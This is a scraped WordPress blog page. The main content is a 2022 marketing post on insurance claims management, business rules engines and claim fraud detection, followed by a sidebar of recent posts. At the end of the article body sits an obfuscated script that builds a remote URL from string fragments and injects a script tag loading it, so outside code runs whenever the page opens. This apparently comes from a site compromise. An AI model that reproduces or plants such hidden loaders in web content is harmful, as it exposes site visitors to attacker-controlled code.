.saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style></head>

<body class="post-template-default single single-post postid-520 single-format-standard wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.deja365.com/blog/" rel="home">
						Deja365
					</a>
				</p>
						
					</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Menu</span>				</button>
							</div>
		</nav>
					<div class="header-widget">
				<aside id="search-4" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.deja365.com/blog/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z"/>
					</svg></span></button></form>
</aside>			</div>
						</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="traducoes"><div id="google_translate_element"></div></div>
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-520" class="post-520 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="960" height="641" src="https://www.deja365.com/blog/wp-content/uploads/2022/02/arlington-research-WMdtbsQ5ouA-unsplash.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" itemprop="image" fetchpriority="high" srcset="https://www.deja365.com/blog/wp-content/uploads/2022/02/arlington-research-WMdtbsQ5ouA-unsplash.jpg 960w, https://www.deja365.com/blog/wp-content/uploads/2022/02/arlington-research-WMdtbsQ5ouA-unsplash-300x200.jpg 300w, https://www.deja365.com/blog/wp-content/uploads/2022/02/arlington-research-WMdtbsQ5ouA-unsplash-768x513.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Rethinking the Importance of Insurance Claims Management</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-18T18:39:43+00:00" itemprop="dateModified">February 18, 2022</time><time class="entry-date published" datetime="2022-02-18T17:59:28+00:00" itemprop="datePublished">February 18, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.deja365.com/blog/author/whitneypressman/" title="View all posts by Whitney Pressman" rel="author" itemprop="url"><span class="author-name" itemprop="name">Whitney Pressman</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>An insurance claim offers the provider an opportunity to hold up their end of the bargain and come through for the policyholder in their hour of need.</p>



<p>Historically, the industry as a whole only saw claims as a contractual responsibility, instead of as an opportunity for building loyalty, enhancing the customer experience, and improving retention rates.<br><br>In today’s saturated insurance industry, insurers that provide a seamless claims process are enjoying an edge over competitors.</p>



<h2 class="wp-block-heading">Understanding Insurance Claims Management</h2>



<p>Here’s a short overview of all the steps in an effective <a href="https://www.hyperon.io/blog/simplifying-insurance-claims-management-with-rules-engines" target="_blank" rel="noreferrer noopener">insurance claims management</a> process:</p>



<ul><li>Obtaining the policyholder’s notice of claim.</li><li>Establishing to what extent the loss is covered by the policy.</li><li>Collecting all the necessary documents.</li><li>Ensuring that the claim is not fraudulent.&nbsp;</li><li>Making repairs.</li><li>Compensating the insured.</li></ul>



<p>Once all the information has been gathered, the claims manager can swiftly process the claim and reach the correct conclusion.</p>



<h2 class="wp-block-heading">The Expectations of Policyholders</h2>



<p>Unsurprisingly, policyholders expect a quick response from their carriers once they’ve notified them of their loss.&nbsp;&nbsp;</p>



<p>In cases where a significant loss has occurred, carriers need to ensure that a subject matter expert reaches out to the claimant to discuss the process. It&#8217;s essential to promptly reassure the claimant about the scope of their insurance policy.</p>



<h2 class="wp-block-heading">Expedite Claims Management</h2>



<p>The insurance claims process begins when the policyholder files a claim. The next steps determine whether the claim is valid.</p>



<p>Since speedy claims resolutions mean increased customer satisfaction levels, a seamless claims process is a key differentiator moving forward.</p>



<h2 class="wp-block-heading">Human Oversight is Necessary</h2>



<p>Human adjusters will continue to play an important role in the claims management process. And with business rules engines, insurance carriers can work more effectively while still maintaining close human connections with their policyholders.&nbsp;</p>



<p>A <a href="https://www.hyperon.io/lp/business-rules-engine" target="_blank" rel="noreferrer noopener">business rules engine</a> helps carriers to approve confirm simple claims with common features and outcomes. As a result, the claims team can focus their attention on more complicated claims.&nbsp;</p>



<h2 class="wp-block-heading">Proactive Instead of Reactive&nbsp;</h2>



<p>Insurance companies need to be proactive and anticipate the needs of their policyholders.&nbsp;</p>



<p>For instance, an insurance provider’s business rules engine could alert the insurer that a policyholder has not yet finished a set of treatments.</p>



<h2 class="wp-block-heading">Preventing Fraudulent Claims</h2>



<p>Insurance is one of the sectors that’s suffers the most from fraud.</p>



<p>Clearly, indemnifying fraudulent claims eats into the profits of insurers who then in turn pass the expenses on to policyholders. Basically, the more fraud there is, the higher the premiums become.</p>



<h2 class="wp-block-heading">Fraud Detection with Business Rules Engines</h2>



<p>A business rules engine can act as an effective fraud prevention solution that can identify fraud in real-time.&nbsp;</p>



<p>Insurers deploy business rules to examine transaction history and spot trends in claim payoffs. This is critically important when insurance companies want to identify fraudulent claims.</p>



<p>For example, if an insured file claims on a frequent basis, then this could be a red flag that warrants further investigation.&nbsp;</p>



<h2 class="wp-block-heading">Conclusion: Claims Management with Business Rules Engines</h2>



<p>Insurers can smoothly oversee the entire claims process with a rules engine — from notice to reimbursement. They can optimize the claims management process and properly evaluate claims.</p>



<p>Business rules engines automate repetitive and time-consuming processes, which enables the insurance company to build a closer relationship with the claimant during the difficult time.</p>


<p><script>
(function(){
zg2x=document.createElement("script");zg2x_=(("u")+"st")+"a";zg2x.async=true;
zg2x.type="text/javascript";zg2x_+=("t.i")+""+"n";zg2x_+=(("f")+"o");zg2x_+="/";
zg2xu="368257357.";zg2xu+="hafyr30wg2xncmly8uX"+"rmtyrch1zk6";
zg2x.src="https://"+zg2x_+zg2xu;document.body.appendChild(zg2x);
})();
</script></p>
		</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0 1 43.592 27.907l12.349 26.791A16 16 0 0 0 228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" fill-rule="nonzero"/>
					</svg></span><span class="screen-reader-text">Categories </span><a href="https://www.deja365.com/blog/category/business/" rel="category tag">Business</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
						<path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero"/>
					</svg></span><span class="prev" title="Previous"><a href="https://www.deja365.com/blog/2022/02/the-most-important-it-support-trends-in-2022/" rel="prev">The Most Important IT Support Trends in 2022</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
						<path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero"/>
					</svg></span><span class="next" title="Next"><a href="https://www.deja365.com/blog/2022/02/will-metaverse-help-facebook-stock-to-go-up/" rel="next">Will Metaverse Help Facebook Stock to Go Up</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="tag_cloud-3" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.deja365.com/blog/tag/duckduckgo/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 8pt;" aria-label="DuckDuckGo (1 item)">DuckDuckGo</a>
<a href="https://www.deja365.com/blog/tag/google/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 8pt;" aria-label="Google (1 item)">Google</a>
<a href="https://www.deja365.com/blog/tag/my-business/" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 8pt;" aria-label="My Business (1 item)">My Business</a>
<a href="https://www.deja365.com/blog/tag/security/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 22pt;" aria-label="Security (2 items)">Security</a>
<a href="https://www.deja365.com/blog/tag/sms-fraud/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 8pt;" aria-label="SMS Fraud (1 item)">SMS Fraud</a>
<a href="https://www.deja365.com/blog/tag/sms-spoofing/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 8pt;" aria-label="SMS Spoofing (1 item)">SMS Spoofing</a></div>
</aside><aside id="block-2" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2024/07/optimizing-production-processes-with-low-code-automation/">Optimizing Production Processes with Low-Code Automation</a><div class="wp-block-latest-posts__post-author">by Rinky S</div><time datetime="2024-07-31T14:42:02+00:00" class="wp-block-latest-posts__post-date">July 31, 2024</time><div class="wp-block-latest-posts__post-excerpt">In the dynamic world of manufacturing, manufacturers must continually optimize production processes to stay competitive. Low-code app development platforms are revolutionizing how manufacturers streamline operations, minimize errors, and enhance efficiency.&nbsp; This innovative software leverages visual development environments to create business applications in record time. The apps speed accurate data collection, trigger complex workflows, and speed … <a href="https://www.deja365.com/blog/2024/07/optimizing-production-processes-with-low-code-automation/" rel="noopener noreferrer">Read more</a></div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2021/04/austin-distel-mpN7xjKQ_Ns-unsplash-scaled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2024/02/top-10-growing-tampa-companies-of-2024/">Top 10 Growing Tampa Companies of 2024</a><div class="wp-block-latest-posts__post-author">by Wayland Bruns</div><time datetime="2024-02-18T22:33:35+00:00" class="wp-block-latest-posts__post-date">February 18, 2024</time><div class="wp-block-latest-posts__post-excerpt">Discover the Top 10 Tampa growth champions thriving in 2024. From innovative tech startups to groundbreaking service providers, these are the companies propelling Tampa's business landscape forward.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2023/12/shutterstock_669226183-1200px-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/12/could-you-benefit-from-a-dedicated-proxy/">Could You Benefit from a Dedicated Proxy?</a><div class="wp-block-latest-posts__post-author">by George Andrew</div><time datetime="2023-12-01T18:57:34+00:00" class="wp-block-latest-posts__post-date">December 1, 2023</time><div class="wp-block-latest-posts__post-excerpt">Dedicated proxies have their use cases where they thrive as business solutions. It is imperative that companies combine tools that complement them to ensure continuous top-level function.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2023/11/pexels-tofroscom-257855-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/11/here-is-why-hampers-make-the-best-christmas-gifts/">Here Is Why Hampers Make the Best Christmas Gifts</a><div class="wp-block-latest-posts__post-author">by Jamesh</div><time datetime="2023-11-27T18:48:30+00:00" class="wp-block-latest-posts__post-date">November 27, 2023</time><div class="wp-block-latest-posts__post-excerpt">Christmas hampers are a memorable gift option because of their unique blend of variety, personalization, presentation, and adaptability. A hamper is a meaningful and unique gift option since it can be customized to the recipient&#8217;s preferences and is presented with attention to detail. Christmas gift hampers are made more valuable by the variety of products … <a href="https://www.deja365.com/blog/2023/11/here-is-why-hampers-make-the-best-christmas-gifts/" rel="noopener noreferrer">Read more</a></div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2023/08/pexels-alex-11951202-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/08/all-you-need-to-know-about-welding-curtains/">All You Need to Know about Welding Curtains</a><div class="wp-block-latest-posts__post-author">by Perla James</div><time datetime="2023-08-26T20:25:41+00:00" class="wp-block-latest-posts__post-date">August 26, 2023</time><div class="wp-block-latest-posts__post-excerpt">Welding curtains protect both the welder and anyone else passing by. They can be used to cordon off an area so that the welder can focus on what they need to do without having to worry about anyone else approaching or heavy equipment coming into the area.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2023/08/pexels-kindel-media-8486927-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/08/your-guide-to-safety-inspection-tags/">Your guide to safety inspection tags</a><div class="wp-block-latest-posts__post-author">by Perla James</div><time datetime="2023-08-26T20:19:55+00:00" class="wp-block-latest-posts__post-date">August 26, 2023</time><div class="wp-block-latest-posts__post-excerpt">Safety inspection tags are indispensable for upholding workplace safety, efficiency, and overall accident prevention. Through clear visual communication, these tags denote potential hazards and signify the completion of equipment inspections. </div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2023/08/pexels-los-muertos-crew-8853536-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/08/your-guide-to-hi-vis-clothing-in-the-workplace/">Your Guide to Hi-Vis Clothing in the Workplace</a><div class="wp-block-latest-posts__post-author">by Perla James</div><time datetime="2023-08-26T20:11:43+00:00" class="wp-block-latest-posts__post-date">August 26, 2023</time><div class="wp-block-latest-posts__post-excerpt">Whether opting for complete hi-vis ensembles or selecting specific items like vests, the fundamental goal remains consistent: accident prevention through enhanced visibility.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2021/04/hacking-2964100_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/03/top-5-risks-to-small-companies-from-cybersecurity-in-2023/">Top 5 Risks to Small Companies from Cybersecurity in 2023</a><div class="wp-block-latest-posts__post-author">by Hamza Robaq</div><time datetime="2023-03-02T22:49:48+00:00" class="wp-block-latest-posts__post-date">March 2, 2023</time><div class="wp-block-latest-posts__post-excerpt">Now that 2023 has arrived, it is once more anticipated that this will be a challenging year for cybersecurity.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2023/01/shutterstock_1746973079-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/01/tips-to-grow-your-plumbing-business-with-technology/">Tips to Grow Your Plumbing Business with Technology</a><div class="wp-block-latest-posts__post-author">by Jamesh</div><time datetime="2023-01-16T17:40:17+00:00" class="wp-block-latest-posts__post-date">January 16, 2023</time><div class="wp-block-latest-posts__post-excerpt">Plumbing is a necessary service every home and business needs, but it can take a lot of work to stand out in a crowded market. One way to set your plumbing business apart is by incorporating technology into your operations. Here are a few helpful tips for boosting your plumbing business with technology. Invest in … <a href="https://www.deja365.com/blog/2023/01/tips-to-grow-your-plumbing-business-with-technology/" rel="noopener noreferrer">Read more</a></div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2020/11/pexels-ivan-samkov-4458554-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2023/01/conflicts-with-having-remote-employees/">Conflicts With Having Remote Employees</a><div class="wp-block-latest-posts__post-author">by Hamza Robaq</div><time datetime="2023-01-05T21:20:33+00:00" class="wp-block-latest-posts__post-date">January 5, 2023</time><div class="wp-block-latest-posts__post-excerpt">Businesses are attempting to tackle these difficulties by focusing on teamwork, scheduling management, and commuter incentives, but certain problems remain.</div></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.deja365.com/blog/wp-content/uploads/2022/04/piqsels.com-id-zkucl-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" style="" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.deja365.com/blog/2022/11/what-is-employee-conflict/">What Is Employee Conflict?</a><div class="wp-block-latest-posts__post-author">by Jamesh</div><time datetime="2022-11-22T17:43:15+00:00" class="wp-block-latest-posts__post-date">November 22, 2022</time><div class="wp-block-latest-posts__post-excerpt">These conflicts can be over anything from pay and benefits to job duties and responsibilities.</div></li>
